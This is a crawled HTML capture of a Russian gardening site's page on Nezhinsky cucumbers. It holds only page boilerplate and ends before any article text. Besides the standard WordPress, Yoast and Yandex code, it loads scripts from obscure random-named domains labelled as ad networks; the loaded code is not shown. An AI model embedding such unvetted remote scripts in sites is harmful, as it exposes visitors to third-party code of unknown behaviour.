

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie
body_size: 28714
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурцы Нежинские: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Стоит начать описание сорта огурцов Нежинский с того, что это один из популярнейших продуктов отечественной селекции. Существует множество региональных гибридов на основе этого старинного сорта – например, Новый Нежинский f1." />
	<link rel="canonical" href="https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="10 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie","url":"https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie","name":"Огурцы Нежинские: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/07/n4wn.jpg","datePublished":"2020-07-20T20:59:39+00:00","dateModified":"2023-02-02T20:40:00+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Стоит начать описание сорта огурцов Нежинский с того, что это один из популярнейших продуктов отечественной селекции. Существует множество региональных гибридов на основе этого старинного сорта – например, Новый Нежинский f1.","breadcrumb":{"@id":"https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/07/n4wn.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/07/n4wn.jpg","width":686,"height":500,"caption":"Огурцы Нежинские"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурец Нежинский: характеристика, правила посадки и способы ухода"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/1598" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fpozdnie%2Fogurtsy-nezhinskie" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fpozdnie%2Fogurtsy-nezhinskie&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
